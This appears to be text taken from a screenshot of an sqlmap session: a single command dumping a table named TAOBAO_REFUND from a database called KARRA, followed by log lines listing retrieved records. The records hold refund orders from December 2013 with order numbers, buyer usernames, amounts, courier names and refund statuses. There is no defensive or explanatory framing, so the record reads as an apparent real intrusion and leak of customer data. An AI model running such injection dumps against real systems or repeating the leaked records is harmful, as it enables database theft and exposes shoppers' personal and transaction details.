 sqlmap - sqlmap.py -r d:\1.txt -D KARRA -T TAOBAO_REFUND --dump
[11:19:16] [INFO] retrieved: 颜色不正
[11:19:17] [INFO] retrieved: 720
[11:19:17] [INFO] retrieved: 19277850093332
[11:19:18] [INFO] retrieved:
[11:19:18] [INFO] retrieved: WAIT_SELLER_AGREE
[11:19:18] [INFO] retrieved: 477847602913233
[11:19:19] [WARNING] possible server trimmed output detected (due to its length
and/or content): CARA喀拉女装红黑二色钻扣时尚100" (not a Name)
[11:19:19] [INFO] retrieved: CARA喀拉女装红黑二色钻扣时尚100
[11:19:19] [INFO] retrieved: 720
[11:19:20] [INFO] retrieved: rebecca787
[11:19:20] [INFO] retrieved: 顺丰速运
[11:19:21] [INFO] retrieved: 09-DEC-13
[11:19:21] [INFO] retrieved: 11-DEC-13
[11:19:21] [INFO] retrieved: BUYER_RETURNED_GOODS
[11:19:22] [INFO] retrieved: 1
[11:19:22] [INFO] retrieved: 1
[11:19:23] [INFO] retrieved: 468846830309151
[11:19:23] [INFO] retrieved: 0
[11:19:24] [INFO] retrieved: 2380
[11:19:25] [INFO] retrieved: 七天无理由退换货
[11:19:25] [INFO] retrieved:
[11:19:26] [INFO] retrieved: 476
[11:19:26] [INFO] retrieved: 18879213605191
[11:19:26] [INFO] retrieved: 302635462764
[11:19:27] [INFO] retrieved: SUCCESS
[11:19:27] [INFO] retrieved: 468846830299151
[11:19:28] [INFO] retrieved: crcara凯瑞拉女装银丝时尚OL半身裙R13MWS0327
[11:19:28] [INFO] retrieved: 476
[11:19:28] [INFO] retrieved: ymyll11
[11:19:29] [INFO] retrieved:
[11:19:29] [INFO] retrieved: 15-DEC-13
[11:19:30] [INFO] retrieved:
[11:19:30] [INFO] retrieved: BUYER_RECEIVED
[11:19:31] [INFO] retrieved: 1
[11:19:31] [INFO] retrieved: 1
[11:19:31] [INFO] retrieved: 478405214611454
[11:19:32] [INFO] retrieved: 0
[11:19:32] [INFO] retrieved: 2280
[11:19:36] [INFO] retrieved: 七天无理由退换货
[11:19:36] [INFO] retrieved:
[11:19:37] [INFO] retrieved: 180
[11:19:37] [INFO] retrieved: 19184086635414
[11:19:37] [INFO] retrieved:
[11:19:38] [INFO] retrieved: WAIT_BUYER_RETURN_GOODS
[11:19:38] [INFO] retrieved: 478405214591454
[11:19:39] [INFO] retrieved: crcara凯瑞拉女装意大利纱线金属
[11:19:39] [INFO] retrieved: 180